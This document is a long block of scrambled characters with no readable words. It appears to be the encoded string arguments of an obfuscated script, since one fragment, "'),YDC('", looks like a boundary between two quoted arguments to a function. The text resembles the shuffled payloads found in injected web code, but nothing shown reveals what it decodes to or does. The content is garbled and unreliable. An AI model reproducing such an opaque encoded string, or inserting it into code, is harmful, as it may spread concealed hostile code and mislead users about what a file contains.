@rCc;\/+wky4+\/rDCDr..E.A.kw.rM.OJg.KAiAkugK3.hOKrI.&gJN.oJhkgw.i.A.hA.g9g&u.gp)hKDojChE.Mls.J0Rh.Sh.hNhMOhy.o9.T.iivDEzp<nhO3vuh.wNp$g.\/..lEE.gwjheCuJhKIhrIKO".vS.DICg..Jq.OK.M2AcrgC.uAghg.hnk hJI.\/JCEEO..Er.Ax.i.Sopvh.pOS.. O.guhykiIJIfi\'qyCKk.hgpA.<iw}C.8MoIk8..JC..r.gIn\/Ey...Ightpoh...i.Cxpjh!hEI.pr.ugb..SyDniCIAnSqtK kcC0u.OKpE.JIwOiI.ijE K.n.. ICh vJOwjhI..z0C.lku4ACIet.ypAMCgu.lyEI.C.IOOv00o.C.ho#\/C0Ikh.iOOEiHIoS+g.hgI9i\/EhK0gD.qIJhIgL.u^CC.IC.jgEhoI.iIEyIh9J&>.Cp+hICJDD.C.9.OjhI.0uDhC;DW.EK hkCJIonyJIIp!.1x.0IJnhJs.DACh0CrI.ngJ..2A\/h.nIgJy.JJ1Iurg6.EcRM"E2dk..4 3.p.h.Drkh%gp5IfO+s".qf ..cekJ4.ys{EqjIMtcJrpJu7.tJgOWNS@i).rhA3J.hhyCo1A\/Js9S7ykhA.JJ5A7i6.i.kA.4JoIIyxz.%>-khAjKIcxJJ puuwgJa igEw.I9s7.gAEIJghoJ2Nr$u#EmJ.)A.J\/DkOwwJ\'g#zR6wDAEJCDEkKrIJyx.7w0.}.Xuy3ypt.uDJ&JCo.#hO.Jr.^.OA"JihCyvIvkJ"wOhrwINs."JO.0E..JN0N%h-.hhiOIo5SJEp.ADJIJiMIDwo+JAh.JC..A=JOAEhCwU& #y1D%AA8J%OThC. fAHAtAr.JSx9lroN}.X#p0Io..fu5uF9K2s.@g)0rzACJOh.y+Ikk$"yjOEhAkJ25E|EEhs.*.K#JI..S.I!.+.b"hA.k8.J9h7Nu0D`Ih{.3.Wgwg$I#Om0.#ArJ:DhOynx\'E#vRrrnAJJAC..LDh=fOk.4JKJANDy.r.uKJCJ3qO#wOuJI..0i;h".cgEbACJrOjCuoNA\'Jh5yASsp*iKhJ%.P.jn.iI.."oOukJ.J9.7OonDKIl{A3gWCuJ$r#um?.hAhJuDSCt..mJ0.J.O+hN.CfIHp.8..D.=.Ouj JDJ..hp%I..0fA5CFAiI..dI@h).E ;v".c..1IIkI"JO#gOdNJJ5Kl.EJsh*hKlJy.hauIE5gJhp.ASJtJr.ig.EoJuh3J...AJJNAshJpC.g#r1I%}AlJCO\/hy.Cf.H t.rJJIxhl.oI}yXD(gJAJD.DIAh.OJJ.Cgo.;s"8crg3dCJX9w7..AdNJA5J|0E.s *JK6JJDIgIJgp!lrEwJ.J.c.ECoIJih\'J7fg0CJ!A]hDy0&h#.1gyhhOAEJwOSh..\/fiH.1OrkJIx.7hE.}SX..}f.5OF.uK..l(@.)Iqr.."jc.aD.u"gjA.`dJJJ5.AwsK*IK\/JuDz.J"xOhkj.E9.7.JhCoAEJIO.D2IukA"\/jC.kIDsI"{Ao. E.sr*O$dJ.DJy.J\\tKhgorJhC2CC.o.nxE.CxiiCSBh.p%E2dCkO4OgC!02n.hN.KJr#nwJE.LAkrEn4J7.]...OIJ5.rCkI==OdkENOkOv.DNE...+J.yCw.\/0huCJwI.NE+8=k.EuAOIxkOex k.1=I ogDA.+pf.%wI.gCo.AIr9ATOiIyhE.jhni0hh\/%8IrhJg.z@pO2CgOOrIM.ji636AdO7tg\\iJn..gAk@O yIh#AEkv)xO#.DAIr .o.>KJE3vAg.4i2MgOOCC{)OOy.>CJ.hCOhstb.IfEMOh.`DIhIxA0h.hC42Oaot.\/EI.xD.h..NAhhh1r.8E\/vNAArIlAKkuEnizkxmhaIChgpthAh#ghChO.hI.9ChkGuAl0..AJr\'6CC.I.l.Ox. iiDh$M3Ah\'JED whIERuEszCkO$@5.ryuw.Sf.M9hg`=IKg4O\'D88y0g.y..g $.%h_p2ghD. gEh1.kEg.J0A.gnAy.1MI.}h.(Tw.iT8AIK.h0.DD.O!NA.hKly.hOOwy..&ym.MAO.hsgEh.rd4IkvO+g.hAAruE.rOD.MhAhriEDrJCj..f E2kjyAD.-Kr0H.sJI .|2EhhAEKChg.8D0#r.EAvr..k.sNg.%0ohSsaO.Eu-h4IMJa<Izz+g}j0.NyhhIOTjgAczr.2A9..gIr .vCE.\/M A.o.h..ODyucKAajEOrgC g#hJgudOICzh#`oIhAwhl.E.Fu.Ifwu h ir.hKrshrOiJzCqCO\\OMzCuEhEakEOk.hg..gq.fO.c98{C.Cp..N r$.J. qz% .\/.JSJhz<ho5hh.AA.sO.zlLhJf..CA.ohK\'shC.K|Ia.ntJh8ywoNrEnk02Auhs.OiOuT.hOo..IJd#HJh.A.vI.zkD.gyw.ft0u.kEzA.rIgIIhro.h!KkIScO.JAvp\/ypg lEkS8.S..x..yh.II!hhgrhk0ChI.gEE.OgAuJC .O.pNOIJ$(xmroyzgsK.OhE..JgvgIWwNhI\/Ighs4h0khr.sECK.s.T.OOuj.!5hhzOiEdhu.AICrh#5vjh4nl.sACrk.-Ek.JsHO8MAhjlahJ9crp>AOfca%gqvg\/.pCuk.KIon.x0CCliI.nAnqz%{xO.dd.rE0AN\'\'h.Dy4Kp0NzggzhhnJyg.U.laI.,lJ&Cprr!w%v.gMSAh=vgu..v..SAnyAKsugwIgh)nAgIr.kJDcShhOvE+K09kJvj. .lNgDDk".geOuD..DKz%q uDwckJi\\h.ks..0hAvr.gu.4EINhO1ru.&cK.iS$.C..Cghok[yzE%TAA4.ponhJOghosO.2wEgChA.rNv>"K$lEvw.1EO.A0nohOEDT%i6 ?..TLOShh.E0jOCDF.AKghr8g..IEK4AA.S5hJjr.DO ss.%stE.o..sJ K.1vNi&OEhh.y.h2A.q.g.Cw.IsAO.kgI0}jAvrJa.OCvInrr.I..O2\/\'.Os18gJgeN\/IEhSf.r.pApC.Owh..u(uI.OC.tECkFJOvAIkikDArh#OiJP.uqiAgdK&ros?hg.<.gkr 8C.EOoIhA.i8r.OsStJ.E.fiOCS5s.vArh.0gUEIu..JrDAC.J.\/fJhhkJ.2J..K..D"ohNEhAp.rC!JdEe0Kix A9hIuhCJyAh0<g6A?I.cYaihAXMIAihC0obtO$C0RW.lmOhxOhh.`InIKxC>E3a04EKAE.r8Jhro(O...dL0S.A\/.CO8D.R0..2chr!xOh.gA2C.Ev.hwI9khh&CqHAChAh%gtnhH^ghJhCEEDIDyzE!.wgh9AtC?h.CE%)8EEI uOg.JhCGE.?EC.u$OJTrkD..eDo.Irw.Aat\/?h..ks)E.IEEty. egEJgphr.OglJPAhrE.Jt\/rowCkwKCloyE8.ixE,.6IC(D.rCpwo.ukwvh.J...EqxtAIJuygghJ0gb4D=UK..MEyDuh.K.tOg.PC*.tOIJ2AwO6\/IhIt.i.k.v..h.isii.wIDAO.OihAu.D.O_hOUh.hprrhA1zE.COhg.gihA0Ibuk.8uKgkKrrA$hk.hEs.AI+. LJS.Au.5O.Dh#o.h..hxEkvk.CCLCs#*.S7J}HA.rrE.rC."EdAutC?Alr)y.iA..jqx...f.Az.$..kgJC.FJ.ceCI..IfK.S.#g 9CAio4CC.iDwj.y ..A.hhEADGh.AMh...iMhZOgh.hsg.sIHaD.uOA4..6O"K^EKsK.EAl.)p..E?6w%CA\/vp..O.wkrrwrgEhsU nIhr8OngUDnw.Jhgr.KArhhQoS.JGuwwDpOChIMMruOzhg.kDAhi.QDCwEg.hoJghq.u\/jhDtciMhh..0.h0zA.&.wwg.g.._MCe.jCCu&whhDnS0pvSywhUO.nIIErhy.C.h[E.D}hkOzMIO0hevSzgihCJuN. hhrOuD.hJu.IJErOrsA$hA.hCu0D.rIO..OE.M^dAprukKKJsO(gK[mOi.h`EC*hgN.60\'IJuIOEEiiJ.hDOKAykhy.Ag.CoAASzC.uz.a.Ia.4CvCJDrO$-A.gIroAIz0.oIO(oAOo.Cp. DK\'Ahv.zIyy.J.rgoJg.0%vp.....g.J3k.p.dA.h.ErD.h ArrJr<g.oIh =hAUg6girh8E.MJb.C6k$WgChIEOa.EgCr.oDr.Ion..gxOA.ya7.k4kS.A qCOhOIh.hiiErvEN>g.C_05.s-."EItv`..gL .@0X<ghJIgAKhJ.A.+JhgHrOAJh9sMANvD.A0gD\'(iA7huhcN0<y.qCJ4d.xyOEO.rA hDAhNrrPmgrJt.JOgurgAchesA.AEw.3Sw.vDuK#O-s#Agz\'8kyl0.NchJAo.p6)"V^"y.E rkIlNk&EkCAhhI.uNIO.O...drEAOrh9K.NI<#g.rI.<\/z2hiDrJOKC.Iu#hgO,.a2I.z.0 .JJvpOCuojhI,wAEgCuC.h0KOgs..$wgOh.Aag.j4.SwA\'q"OkO.htEAC..iOakf.IE9OAk:.hCi?.Khag4ugK$..t.K_iKnt rAE.C.. hjr.A.z zIEJgAu6.bhJ.EsJKr.0.OA`.rEJEE\/p.F8q}D.vyp?hg7hon.sdA.hD.oIE.kC+DyskOIAAv4KnJ.rEAS.hsAyrI)t#IOhx.5NbonCAEJj?.EsAOkJhC.A..o.OIghqhh&.=hg0<d.hD!KCihh.v.wgJVrKo.$u..c$..A h.ziiwhSE.SJuwCosyoh.AS.hwAN2".CNu&gEh.c0khC.ASII.tCzci..xOch.?dg.rp.hA9nqIz.(to?nAhgrr .JIWe5AKouOIDaniO wXOvhA.iIDAgz\/8Fyo0hN.h.Ar..6."J^.yDEg.wD uEAhg9r.D6KQC\/JEI.yhV..OsKAhgrwlnCIJhAO.kz..2.h rEEIhCFg.nicE<JOIOTOOw0.h.O.MAeu.\'.hh2CyhFks6jO3k.N.h8AAd.g.A.C..hOot.r8y5owpj.DCvDh.\/Dxu1t.. gwOCuvhiIhIIhrqJ.DdCwpAru+rrg;h2trJ.y|h.aOoOAu6g?h.xiJhI.9yJJ9Ih..K.CcCthwJ!COiAhKJCghTUi9Id.OwK=ggg&0hE=.ONKgsuAIhC.1dngNACO&ArhgAr.hC sj<hgAhy.ACrhrEwC9kr&y8d.nEv.Ea*Ig.hA\/hjECazIJI.hhoPhwwN.\'Tsp1AOrQu.lAhDE0E1uyv o.hh.hA.o8.JghuEy.VhEqzkodO.zYI.r..oESO o.hr.O.cAD2.hiJh.!Ihh$oA#0.Mh4aLAhrA&rIEhgOyo.Klt3OEgIIr.rO0so.hihuE<..JDuzti.M.OUchgzhbOig.h..E.oo0}".8E$t[hn\'.A8qigJEAyl;ACgEn&AInKzwcEO.Odz.CD v7h4Ofophr.Q..Chu.h1Iihr.N.Oirh5AuqDg.C..0tOOhgSIg.hOwsh.hyvu"*J.MDEu JhIOIDEwORg.L(.jop}JADh\/JrIAA.q1gAEuyqEJnArO..Myu .zoh.CSkuu.kOJ.zE.u.$.e+gShfJCIjh.\'.ow.AED<O.i.uiAh.AoqIgg"W.a..Ejr.yA\'h..8JOWAur.g Eisj.pCK$x8J(.DhwggJXju.snE.ID.zOisJ.PCJuO<O.r+NwD\/OwG.h.<EwArhgKNtug.r J1Cfur8.h.T_.qCwOEOw.gh<Aur.0#EAyphJdI. .0hJIJMnJgrJy.Dg.uN.ru0PpO.h..E\/j00k.KaN.A6uAjrJg>CSIhNoI\\<wgurmgID..w..P1ecv32Khkg.OOCwgWE,..MAKes .hCzhC.kSpD!AVhS0hhJfA\/!hnAOs O"C9kB.,JhnIVCky${.+CA.8\/.$...seIAyI8w.AyNCIhhEaODCrwkgA<J.kAfrrh.Ag.g.OCA.&+AR.Dwuga.JC&H9Ih&r#uSqhANh.hogwtfhog6}.EKEoFI.JE.t2kJgN..Ci.EAIrCvEwj.M6J...J.GADjh<MKEOguEg.hhOIxAgg,N.yfI\/whJE..i5BKC8<Ay..wC.yr gDsIrwkBNh>yOigAOEyakgh0hh:J.k,nsnHrg.JNCn.E0Z.OIC..K&3hpvgxuIyOI.nv1J.9dAckEavhwh9<.l5jEjraygOK.y. \/4."xAuxpI\'Cyih.rl0:igA.r-iy8y09..NgIv<.EzuSruuJOg.AA.r)xj.COEkg8.KhkATtihhCwIbCzJu9okruDCU.y.h.O.hg.O5!xRyuNO*12JO.rkwK..C(AA.J2hOur0gK7SrIu.ECyyEwh0..ijrpOf.AgIg.Khh.K5ou.8gv9E..fJ.uCOE\/kycOEJ.gL.yo"v..IicIhkr4.yM7n.*6.gTrOvC[uhgIDkuM(..JE..AgOguX\'.2n1hJOEC.j1yJo.h..LD.OfO ouht.JDkw.9b8z.AS.CyE....Bw.9.gJhSg.c=Iy.KcAd.SShD.Oz.pSchE.<\'NzhjnA.JgDM....EDJD.gD..YNz.ph.\/Yh..EtyEuh..AToDh(.IiArJEKr=yIh$rkMhzhECdIgCg0yJNigg-JlAhjrO..EO\'A.gkOAts.&EJhIkhh.48.rhj...K_hhwS.kgiMN.CA8uuu.k.NgIh<J.ux.g0N0g1gnKOEayBj.A.h.ECAgh0.I[iEg.KakC.zAOChNnnEuzI%2A2hK.AN H Oh.JaO...ggu.A+.SS.JAKrh@Oyy\'.0J.JdrEhbhz#iA=gOig^aC.Q0Dh<zhhshJJ\/.Awyu.S D.o.puAEhK0l.g.n.#A.MF.tszO.hurh2Eh\/..g#=..uwC.h.k,.7.hIngg Lg\/<whx..oMoA.r4D.hw..JAxE.iKhwsOghS@1xK.uKgO.Jf.EoAOOzSro..g.0J.OAI.gDsK.xuD.h.IwNks.gvAMh.EqaK.xA0.2rIuADhD8ngkA(gAKhh.[[wCAKg03hInhJMh.EyczKInC*JyyYDidhtO\'kAgAg9=J.hiE#nz[ph.gC.h.;bM"hAs.A.h1uItgxEghJrhc..DnihhIOJk.gygX=I.ziC#azIpK.9Cv$.jnD1hJO(I$..iJit&C9d-.g.uAK8No*$g.hJz.CpD.g:rJg...Cg.AJO.J..bCgqEDsKorg.K hCAkC\'..C.\'.I)[oCJEO+K.3.kKhnCg.O9gCI!r0sDoSpuN.IrJT.CcA.E1hDzUA.CE\/(OhC$..ECwsEy=4w}J.).B\/O#ith$IKinEECuNv4hA..i rxOKOhgEKShMKioIKJAC.h.rf Kwd ..\/+3.MrA.hgOgjchKcu..tuI uE.jAOOCk.zRJDEJ.uhAuSAWhuyOE&p AMEi...hgNO.v$\/4Nx.I..ACK!c.urAchgKC5u&.t.ECF2E.iChICku-. wE.hf...\/hrhEg(CClD.0.bMz.+..gAkh.zN.Eb>uip=DJlJkvg.g4rOEh..3hb\']xhqd.r.wgxrKrJgOpJtKikNr"\/JDd...h9w0.EwFAO>MgAghIouAOni$.EJ.Nwhgr<O.cf=cD.<EKvOhn.r0C.CA.kMA0h.0..yn3CAh.kfhsrCs..#w#gg.OArh8xAi.rEErTE*Oyr.+Euc.2uzvu..KSgSNEEtAIIuJ.SLvkC#dqp.KIc.Jnhug8AvgSOA4r.vu.AOo.E.k.Ov.hw.CwAwJOOhsA.gJ.2g\/huyh6S8.uJqOICuhMghytsDDhDWh..fg.hTS.hDJS.h fTKwxKtEN.h..M.rvDh..awuw.OSh A5st.ig."Jo..kP;gC.s4zuECpODhJIn4]w.#\/rEgDh...t..q8OykVA6.8Ausq#O..GEJ).uA..w.ws.&c.zADr0Jh.Oyc.oOh =hO.l.zh.hEv.2Ci.[CNEh<ggJhkArlarr.g...rcO1Cfz.SD.g.gNu0z\/EIk..pE.A.Os.gh.h0sM..k.jJOhO!hhI DMOk.2uAKOx..zjJ.nfhh.mAwACgr.8MxJiJOgp#(9yOEDghCrOICouOAJuOpah1\/Bhw.OOhE.u5p.(JisAO.DA&gOh.J+hhe..?oCToNhh#r3..Di[.Crh.Ng0og84bekAu2T|O.KO.A3OOxVpOhrCg3.*4OcE%cfIxz6i.I(.#gr.hwrttzCikDJhh.w3x\\.Oxki`uI .hqJgJgzCgDFhAr.l.OO.AKBAEvE#iO.v5iErDxE|r.8O\/A.OKxSpNhhCO31<.AIo%O.zQ"ic..OM"(hDYuI.hACNhIIOAOoCEu.A.h.z.A.h.rgsn\/*[i.w1gnhXS=uKIswv.i.rgx.|..S\/.[CJu..qhAghAwJ.rOfAhrv+EqAgJ_.hhkhvOAMCKAJ.O.OgAhhqyg._.hJ8.gw?%O.0.)gEI?.Akh.ARrE.ChhT.0Ihh@ik.OhNE<ygDhIEwduIy2NMOAkOIChi8D0hN.i3D\\A:.NEy.grq.g.4.kJ.fCjEhqsC hh\\!CsD.k!vJiJh.ooANk2Cuyw2cpih.Ch3A<.ghOgpwi-AzhJp2\\M!NaDk..JIgo.A\\.pEAEIiCOrp }\/w%=h..C1N.<wgOhIE.dyIy2...9 hrOI@AmK9hhzO..I..9hw.AOu .AZfc\\IO2..E9{h.OS@um.9gh.OI.C.r93whAKr0qhiQhw.kO2oIO.sCAoAhuOhDiIChA!..C-IkjJ1wJyhM.AQkokBh.iiC0.Bo.wgICCwrC:J9DOocMzIChD.g!EwICnw3D J.COI4&I\/..s|I0CBy.ugaDk.A4ICKI!ug1.JChwi.J.hOh.Bh.Ai38hB..wgeEowJE.JzD..COcDuNhfvI.IhhO.6!v4uE,v.g.kIa.Iz&Auk.n+KJgg\\gInvgo0ua!I.&uIJhu.n1!g.AIouhei9yJA..wCAIknO1IJ.h).gQsEuBi.ki7..AEw.hgi$zAwg.AkIB k.o0ywun4K+kChah)A.h!rM.EwtCgu0caAohJp..O9ihPknOun.JSiAhhhAwsEh.iIz...4WujCO.SOJxE;w2dQ..OA.86J.hKA.0@hGi4kfwk.h0hBhzho M.I_r..A!^gl.AnMgEzhJKkIJE.rIJrh.D|JkJ.r3Rg%zgorY.Ip&utsCchrJP.b..JshigloEsA.\/Iii.inhdo01kJK.r.JJKhOuJ.k4jchu..gCAhJAy.uNm.v4rCvhoKju..h..wM.KE.jJvDIk&.oiwywJuICmDugJkc.3OukO.h6CIJKhCO.yN=CAh.JJ.h.sJggCgOkV.C.CACi]ICyO)h8h.dtcZJCE(JiJh9ng)I.g|.CgAhhNkhInh.C3J..h.EJu.OS.hSy0"w(h8r.Otgb0CJ(CjQDA.KAIh.ihOMJag.3ChJAg.igJirhgsJ1.Jr.h.MJEgu3vhhgvOJgO%oA_itcJs.hCngMC.C2CAEI!w\'.nn.ggEfY.IE&uI.hw.97AsOEg.8a.19JMa.uu.I58Iuh JI5 JMEE.zMJ"gIVhE8..CxCbyCn(ATCDA.\/A6hE(g.b|z0..K+.IuKDD1KAf\/.uNkPI%..u0h. 8.c.ugDr.XNAt8T.DE.wAChI\/Mg 48s.>+iJ.Ew-CkJgD9JCjY.nm)A#gygEnkgk.!JEk.JfOhyJA#g.ghnIg.EOjrk.J..gOdpJC.Dgg0.g.jC.I.ikjgD#..Ash.\/w8a.Bp.bwCO(yjJDh.DAJhA\/I..1@w}i.C\/.AECxKgEgqgkAImohJignEg-kyB.E.MhJE\/a.EAgNvxCgZgEgw8E..tI..OCh8J.Ci.IMr".IJhn8y.yx.b3Co(uiphkA.NJxJgAgrg.Ahiyhpi..3w2EDJCDuJMugx.g&gA*.wtxwggg.h.gOKxgh.COhhJJAE$.t.OA..\'Khr\/Ijh.J9rgJ.Eb.}..Ah.EKAgsIJhNJggMJwE..\'.!Ahi+IAi.xc.nw!ADgghJiU.hwgE!oCB.0wMJJ.+Oh.gh*hs#x...w.8O.hpI.EO0rMsw[IzJ.ETD"OKMksIOrJJZkIJjEhtIg.k aIoIJH..A.brxA.Hw\/A.k.hnigk0w,.hkkB.zOJrxJxI.e..A(.EJA9CO.djIIrKC\/Jh..lh[Mk<.O.EA...KAlzIgrhJCl.J..hinh.lO3rlh.hdhIrrhCSug+.IhrEC.(OkOwu.A0AYKI.&cIChD.K!i4C.O.Ew.DvJgEIJR.IOfhBS hoK}uA.u4EsrMEkv.kDND".hks.IC AIxpKAn0OJwsDh.oxuJ..iD.Do.qk.OJ.)IKrh.A1Kw?i.ChAusEDJtrgD.nJECgIp&SIYr.g0z\/.JOokKOEu81EJhKDJIg.gASJh.s<.hAiAEA..Iruw.krKaNv.u.I.Aggvh.J.n.EKC3Iu9.h+.gAgNO$u.D2..kvj< OCIu..hAI.Iw..a hr.k.yJ\/A\/9.A4.+kCc 0jow%YEMJCvuN.. CKElI\/j\/.\/,+.f8wk hKJN1.K.g.hg0..wC wkEvoD.Ex.\/+r.4Ch.N Ap?.IvCS.a.0IYo9.gJvI.iSp1O.ofg.gc,k%4n.h.DI.g=z.zAuv7D\/S8Ig 5fIA8I"JIx.".0.J.N.D fvnbhh6j.E.uhCAg.C. rwDDCy..w. iiIC2A9C .h]9hAt.EgA. .C Au.D%.n0ji$w.kIiEhg...wOShJ.e.oCA ..3cho.DkCJD....C.h >\/r.0D.hJsFIriJag0I NOwxpOhx3k..u NC.sJDuuE.uA..E  dO.A4a3up.hiC.C9.t .4niikMoAgv.Cdh\/JuM .u..O.A.hvO\/.\/Ofnyg c.o.O0h.EOtz.r. Jthlpr..h9A.v.Q.og ujhD.%.r3.irhJ1hn  ECC iMTDDuh.vCAhJ.SC@IfbE.%w(t4E.yhnrChh.  .hh0.N+.\/k\/Iv.M. C4zroKI..aiq..W2A9#AOhic..\/\/.JI2bhApAx.OExJkOSC .h)whDJ8IpoyEgf.Tf2.ScakI4..w.@Ig\/AuwOJu.DC..k3Cgv.3[EsOA.EpA.q\/Ju@EO#h\/.ei!)I8r.xA Jy,uw4s+=CB..Aw.3E5dJki4-Ksl.\/K\/w\/g+iI..ivM\/D\/8.ggg.h 5vh\/u\/...gg5.IO.9wutAuDCAz ..0AAI.hw..E.rb.DAuuYkhz.ADCAKg*bhhujOC.IdpD.r..p.hzC.s.CDhCD!EA.h+h1yyNhpJv.J UOCw0D..s..CCus+OfJww A_!IA.JoOy.9D.hAhgM hg.hEECrKiECuhguoKA.NE. .rJuNvh..C!hMJhEhC3uE+OIShOhgAC.u .t.ha1Iuv.r YiJ.BA+ hs... hrkugvw.JS. EZ.adEjrIhc.k7g.zOsDtMI <AJ.ggJgdr..o.l hgw.wgkDn..CIuyh.gAh..XEa..vqM8OJjgu.Kjh..# C..O. IA.hJOcC&hgACjkhlCg\'h.j bay.EIIh7OEpghF.hAh iah..\/js.4..hdAr. E.Ij`.JI.EAkpkMv. J.ri.. I.h.oooSS. .rRu.ppv\'..jJIN0p rrI..4xc..AiOI)00 EutC p1.OgD{i.crwEOCJoA ..II.iAI.fw..D.SK  .s.lr]gu4Tr.gg.r .9A.9wIDy.1C(wqDC E.wOT A.Ng*zrgt.IaJI Iv a.fI.i I%h .f.u.. .s .AEM.kAEq. J.Ji..hII.hE.hJ.O.OOJ w.E\/hu) ,wO.xd\/ k*l .,z K!\/ w"! I.AEk.JOJ.pgCr.k6 J&h yhVI.h..fCs.I .uu.C.AgghCk, 8h.Izhl..i.hT hU4 Gu.h..$h\/7h..y.hr Ark%?OEk\/2E.OSu J$OCDKtgK JO& $&.x..v.u.j ..yIr.A.bSwh} g*z h}o ..oS..h...oD. JhK.Jgifi.&IJ aqJEvCChg+wOnrOh..CII r$SIh..II.i hKOhguO8.rD g.5.h2.hl..Ch g.koh.MaG.>Ig E8n .iSjD.oO7yhC2k;Cp Sg\/rD.J.AKf hrlESChOhzxE.+.gg.Idg h.vIhrr.&ou.o hk...dOuhp.+E M1Jnc.n.gwa.k CD#D3uA.I.oI# Nigr..JKh.a.uS.h.Kg.D.OgohKK!.(CK.y.IKyg!.f..Io..IrhM.oNrh9.AIihIKw.C.jCghk.r.h.hNv$n.yIDhJ.w...Ef .O.g..3.h..JNwMC..ggrght.....r.DIg."s\/.D.K.I0 0J$D.oCDhq.qDOuJ.hIIhE0dh2wCCAh(p?..I\/uhC0iwih\/4skiB9Eoa.w.n..Mo.p\/huC\/LnJ.YIuuuoChwM(.i.pDhu..wEhudgvh.EhKJug...o.3r.....IfhJ9f.kMrh.hkIx..h.g<x DpCI.3K8hzgnrpoC.hkAhs.wEJzIIOuDg \/yunD^h.EurKhMov..hAg..yKd.rIruOgwhujAuB.r. gIIIu.pIK..C\/.skg.h(uIg N<.h.gEgzAhwhh.u0piJrgEI.:shMfry.w.J9\/u.gog!gwgIiJrporf0...sh.w*NC.J.NfOIr.Oo.whrvy .ko..xhtgh...iT.rA\/ \/C\/S.NE8voh.gAhgkC2IKg.uD.pd.g...w.O.hsKNI.J.k.M.IMI.hikkhhgIChn .hkhr.p.J hrihw.u.. #h.ukItrI kuwnO.r.h uTCDr.goA g.u.N.Jih zb>D.h.E& u.C.'),YDC('Jh6.\/Aji8v.g..8u#.-AnSpJ8uJC4CC.CsC5h^JEg..4IiC{|3IJOl&S.{sb+..J.0O.#IJh.hgE.p#{g.AIC.rwhAhnujACDANJJIM6IJh%J2uMChtA..hEIADv.0Jghz DryJbSV6!wIf&J2jiuh#Dh.ggliDDw.RogAE.J"CJO.yp..hh3uxOughNoJ8JDJJhhJCu.iwI.h.+EDzJwE.OJu.hD\/.C.NhDpOACyuuMMJg"C)(.AnhD.hwhbw3tz4wNu\/i.CiMiDCO.xAAoOJ8MCg.6\/yh3f..gs.afAl1Bh".DgNAO0N.5A.M4g!CgJwB.ohh.oJ8h.CIACwrTwkf4jIIwhg$.NAy}%.>j.x4.+wIDADh[o?^jkDgvwhJDq+AsuM\'hgA^p.r.2+q7[<hojjIC5p..Oht"ChCgwo.%5.WOw.ACjA\\JiA\/IJ..S8hO.d$EwJ tJTuJOx,IqjsCrgCg.4AOmkDhojAA.JCI.J."hhA yMbhA.(hw#T3CA. Cj\/hk[ANckEhhA..Mb+hgIJck.wOiI..O8a+y$.sJEJhI46.D.J6 .4J\/h.7J.p0pIiOA.DskIOISJg2JsI@.OI.wt.g\'rA9wjIh+yD%.7h+?Cu1hA$..w7OkOrg.jy>=Sg.IA.hkzhAI4h8J.zhugzuAJ.zMJSJ..D"CAp.hToJOsSgCD.hAAhC.I..i8+=.\/DDOwJg."r.DA.8\\J)OAth#I3gIvnhh8A:gIlME.grg.I.DNCgOi.JtC.6iC.8guAyJ?0ciDhgi ci0J..hnhk CJJ...AICJhonJAIJ:JgN4.t.hphD.0Au.u$<iJg.JuINhD.hDE9g\/zwEAIgA6= ]g.BDUcJCtLsA=hJwj#r hh h.wg..Ih"i.iIJIfoAiJCwpI6..k.A2.k\\vJd i!xgJJhkODII.._oxDp.pDJ+h uJoI"JJCw4g.AES3dJMYAh.gAo8yhCh.CJhghy4rNwAAuh!.piECeD".9J.CTBIiIJoOuJ;3vjD hDr..kA.PADA..Shh\'i.g`wggCJz"Iwh5sJh.j.8hhOm#g4.w.n..Nwh!ue.iJ.EMhwghJ..k\/"uAAs.Du.\'JJdACJ.C+h9hrC(izJLwhAAA.O8iC9pSIINJN#IgAIIJASIIrAiG7AAAD8?MuO,C.-zIC|o .AJ.pJaysCi$wF#.hJ.NJ.IDzA\/IyJO1T+h?Av.E.ngj.\/JJhOi.!u.hgk#sSnOAAg8gSA.JAJjhC hr\/d{%oJgLtwDA8JhD.@IO0wAcmuU8..4 AJiSOlgtMA,..Jvg!I.Ng4ON%p5JhgmJUyM Jy?.pIDu.ACOy.u.$!JC"E.ioAvC%Osu8Jh kI..0iC.OJghOhJ g+g+g.kDvC\\JAOix...iJkJwhDEOJCi .Js$.O:d.ihh.hnOEohlr,\/J\/Dhiu.]g.q. NhI.IEkgApDJg$c.hSw98fD=.+u0.ixkwgk4gJOxJ+.J!g 2hJ9.0C%hOgg uhhAJ.J.ypAhg*uCJ.goJkO.J.A1ghOCiDrJrh.D4OJJI\/OA..#Bi.O pD5$Z2IJV.A.%gEJ.hAkArE.IhDiy.\/J\/ace.E.#gDcc6.ys-SJACg4  OJJkuDI.A.6h"ACAxpuh@"A4j;i9fuAA.e.IAhp\/J.DgIOIg.o2AZ\/gh.E.gDJCyIpA.I.3gEwIsBzC....&.hg3...jgEgJksNDizCJ.T.AADMD.81J.J.J IJctJOys88\/n3hIAAuEJD\\AhCu1DJJwsJAJ.3rht.hwy3JA.:4O.C7n wyrJJuy.gcgOACi.p. giDgJJ.gJzo4g$5pgBJ<J(J5Eu.tD@Sw.r8.OJVwCAh.3vioJzwJuDyIhcJJSJu3.hgi..Eg..juADpJ..CuMg EC.OCI2u.kMwhg.CIs;IAq=5MICc.Jj4.DpJDND..NhEOhj#g%.Iu\/hA...\/wD+rJEJBChvO;i2A A;!UIvwgAiJj8J.erD3D:.oRS.CigJ84OJgEjAI;cugg.wN?y Jr\/.i..JJ.A...#pJS....uMNIwIhIIJ.iD.wJJf1IJgh3A |nEhJ}jM.r"3hhAh.n.gpcErp.J.Tg_Aia.IhI3cOyCw#JcijJ.gwf#xY2?A6OoIsk5o""IIrpS.ySII.C8dCkJO-SnA..`DJJTOOAAf4(ow.x.lIO9\/gMrJds;6?DgI.JAAc.IiJ.0CCglDIrDJk9Ns8ghuuyhw)A!Ci.yc.g4A\/.yJAhnXJAO.0.IlJJIDho Ohg 0lhJ.KhA,g..g[M2.4u.gI7J.J.DJN8g.:COA!5 r.\/0OCI..{NwC..pgA7.8rwSA..oCIThO.8.e\\uCE.h uC\\yhk5.Jh2u.?Jz>.!i)J4vJNJ:TJCa6s#MAOMgxDJCAx..3 wwAuJJ.J3kJkSgOC..CJ]u .zr%jwA .=ID _\/<W3.pJg#MIJJICAAPOc.lwdA\'CkhukwJ\/yg88.Iiho6E.Jn& cA...IJIuDIAC..MIAhuhJ.EJIy".AgICChSog0S\/g&@:=..z.sN"y0gNhhAgg8DCkJgwD%CAh3.IO.=hC.uI..ExTA.I}JADIJ^N.irID.\/JJ O&gDA.!sMg.Zx8 Dh4J%gEIxCAvA#I3ni!IJTJJlh0\'NJwA(ghD_{Cg.irjA4 D.bxoh.r4kcDEOzwDIi.\/$O.\/6hkrJk]ogh..gNJt.ih*J8\/)hi.DiB?0#izg.AhJQu>.hwoTIz..I#J.I.i w9E*iiJ.pj3E.I.dh1hi..uhIh.JJOOS.JiApDgh..2..>6zwMo 